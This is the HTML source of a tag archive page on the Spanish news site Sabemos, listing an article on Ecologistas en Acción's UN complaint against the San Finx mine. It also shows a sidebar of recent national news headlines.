                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-plataforma-x-y-su-contribucion-al-odio-dirigido-contra-personas-lgtbi-en-polonia/" rel="bookmark" title="La plataforma X y su contribución al odio dirigido contra personas LGTBI en Polonia">La plataforma X y su contribución al odio dirigido contra personas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" class="td-image-wrap " title="Cómo saber si un influencer funciona antes de contratarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo saber si un influencer funciona antes de contratarlo" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/09/influencer-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/tecnologia/" class="td-post-category">Tecnología</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/como-saber-si-un-influencer-funciona-antes-de-contratarlo/" rel="bookmark" title="Cómo saber si un influencer funciona antes de contratarlo">Cómo saber si un influencer funciona antes de contratarlo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_7d7" data-td_block_id="tdi_9_7d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_7d7" data-td_block_id="tdi_9_7d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10_4a8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_10_4a8" ><script>var block_tdi_10_4a8 = new tdBlock();
block_tdi_10_4a8.id = "tdi_10_4a8";
block_tdi_10_4a8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"155","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10_4a8","tdc_css_class":"tdi_10_4a8","tdc_css_class_style":"tdi_10_4a8_rand_style"}';
block_tdi_10_4a8.td_column_number = "3";
block_tdi_10_4a8.block_type = "td_block_mega_menu";
block_tdi_10_4a8.post_count = "5";
block_tdi_10_4a8.found_posts = "1730";
block_tdi_10_4a8.header_color = "";
block_tdi_10_4a8.ajax_pagination_infinite_stop = "";
block_tdi_10_4a8.max_num_pages = "346";
tdBlocksArray.push(block_tdi_10_4a8);
</script><div id=tdi_10_4a8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" class="td-image-wrap " title="Bangkok, una ciudad que encierra muchas ciudades en su interior" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bangkok, una ciudad que encierra muchas ciudades en su interior" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/01/templo-de-wat-pho_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/bangkok-una-ciudad-que-encierra-muchas-ciudades-en-su-interior/" rel="bookmark" title="Bangkok, una ciudad que encierra muchas ciudades en su interior">Bangkok, una ciudad que encierra muchas ciudades en su interior</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/12/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania-2/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" class="td-image-wrap " title="Liubliana: capital de la vieja y nueva Eslovenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Liubliana: capital de la vieja y nueva Eslovenia" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/dragon-liubliana_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/liubliana-capital-de-la-vieja-y-nueva-eslovenia/" rel="bookmark" title="Liubliana: capital de la vieja y nueva Eslovenia">Liubliana: capital de la vieja y nueva Eslovenia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" class="td-image-wrap " title="Iasi, capital de la Moldavia histórica" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iasi, capital de la Moldavia histórica" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/iasi-plaza-de-la-unio-uen-de-iasi-rumani-uea_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/iasi-capital-de-la-moldavia-historica/" rel="bookmark" title="Iasi, capital de la Moldavia histórica">Iasi, capital de la Moldavia histórica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" class="td-image-wrap " title="Cluj Napoca, capital multiétnica de Transilvania" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cluj Napoca, capital multiétnica de Transilvania" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2024/11/cluj-universidad-babes-bolyai_4_1000x563-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://sabemos.es/category/viajes/" class="td-post-category">Viajes</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/cluj-napoca-capital-multietnica-de-transilvania/" rel="bookmark" title="Cluj Napoca, capital multiétnica de Transilvania">Cluj Napoca, capital multiétnica de Transilvania</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_4a8" data-td_block_id="tdi_10_4a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_4a8" data-td_block_id="tdi_10_4a8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sabemos.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Noia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sabemos.es/ecologistas-en-accion-denuncia-a-la-minera-de-san-finx-ante-la-onu-por-el-uso-de-denuncias-abusivas-e-infundadas/" rel="bookmark" class="td-image-wrap " title="Ecologistas en Acción denuncia a la minera de San Finx ante la ONU «por el uso de denuncias abusivas e infundadas»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ecologistas en Acción denuncia a la minera de San Finx ante la ONU «por el uso de denuncias abusivas e infundadas»" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2023/09/Accion-san-finx-2-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/ecologistas-en-accion-denuncia-a-la-minera-de-san-finx-ante-la-onu-por-el-uso-de-denuncias-abusivas-e-infundadas/" rel="bookmark" title="Ecologistas en Acción denuncia a la minera de San Finx ante la ONU «por el uso de denuncias abusivas e infundadas»">Ecologistas en Acción denuncia a la minera de San Finx ante...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-13T00:16:56+00:00" >13 septiembre 2023</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_11_375 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_11_375" ><script>var block_tdi_11_375 = new tdBlock();
block_tdi_11_375.id = "tdi_11_375";
block_tdi_11_375.atts = '{"custom_title":"\u00daltimas noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_375","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_375","tdc_css_class_style":"tdi_11_375_rand_style"}';
block_tdi_11_375.td_column_number = "1";
block_tdi_11_375.block_type = "td_block_21";
block_tdi_11_375.post_count = "5";
block_tdi_11_375.found_posts = "14611";
block_tdi_11_375.header_color = "#";
block_tdi_11_375.ajax_pagination_infinite_stop = "";
block_tdi_11_375.max_num_pages = "2923";
tdBlocksArray.push(block_tdi_11_375);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Últimas noticias</span></h4></div><div id=tdi_11_375 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" class="td-image-wrap " title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" ><img class="entry-thumb" src="" alt="" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/gallina-test-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-brote-de-gripe-aviar-evidencia-los-riesgos-sanitarios-y-estructurales-de-la-ganaderia-industrial/" rel="bookmark" title="El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería industrial">El brote de gripe aviar evidencia los riesgos sanitarios y estructurales de la ganadería...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:24:45+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
El Ministerio de Agricultura, Pesca y Alimentación ha aplicado medidas preventivas después de que en la Unión Europea (UE) se notificaran...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" class="td-image-wrap " title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" ><img class="entry-thumb" src="" alt="" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/supremo-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca">IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:15:16+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    




La larga espera de los afectados por el&nbsp;IRPH&nbsp;ha terminado. Hoy el&nbsp;Supremo&nbsp;ha hablado y lo ha hecho...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más cálido en los...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:32:33+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
En 2025, la tendencia al calentamiento extremo continúa sin pausa, según la Organización Meteorológica Mundial. | Foto: OMM/Guillaume Louÿs


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" class="td-image-wrap " title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" ><img class="entry-thumb" src="" alt="" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/justicia-hulk-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos">IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:26:12+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Foto: FreePik



Diario Sabemos&nbsp;lleva años cubriendo la información sobre el&nbsp;IRPH, tanto la oficial como la que en...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" class="td-image-wrap " title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" ><img class="entry-thumb" src="" alt="" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-02-at-16.56.49-1200x630-c-default-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar">Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T21:03:52+00:00" >4 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Activistas de Greenpeace y Ecologistas en Acción despliegan pancartas en los puentes del Judío (en Valencina de la Concepción) y de...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://sabemos.es/"><img class="td-retina-data" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" alt="" title="" width="272" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4><form action="https://sabemos.es" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="2">Actualidad</option>
	<option class="level-0" value="2412">Economía</option>
	<option class="level-0" value="140">España pueblo a pueblo</option>
	<option class="level-0" value="6851">Felicidad</option>
	<option class="level-0" value="4597">General</option>
	<option class="level-0" value="9528">Internacional</option>
	<option class="level-0" value="8">Más Actualidad</option>
	<option class="level-0" value="39">Nacional</option>
	<option class="level-0" value="290">Ocio y Cultura</option>
	<option class="level-0" value="20">Opinión</option>
	<option class="level-0" value="7941">República Dominicana</option>
	<option class="level-0" value="5611">Saboreando la Vida</option>
	<option class="level-0" value="424">Sociedad</option>
	<option class="level-0" value="144">Tecnología</option>
	<option class="level-0" value="155">Viajes</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-36584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36584"><a href="https://sabemos.es/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36586"><a href="https://sabemos.es/contacto/">Contacto</a></li>
<li id="menu-item-36585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36585"><a href="https://sabemos.es/proteccion-de-datos-personales/">Política de privacidad</a></li>
<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36587"><a href="https://sabemos.es/aviso-legal/">Aviso Legal</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sabemos                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6958b9a7575f6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 0px;
}

.footer-logo-wrap {
    margin-bottom: 0px;
}

.td-post-category {
    background-color: #5c162d;
}

.td-grid-style-1 .td-post-category {
    background-color: #5c162d;
}
</style>

<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/sabemos.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/wp-embed.min.js?ver=5.4.11'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b91f151a35c4b1ba8662a61dcbec769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 

Served from: sabemos.es @ 2026-01-03 07:39:35 by W3 Total Cache
-->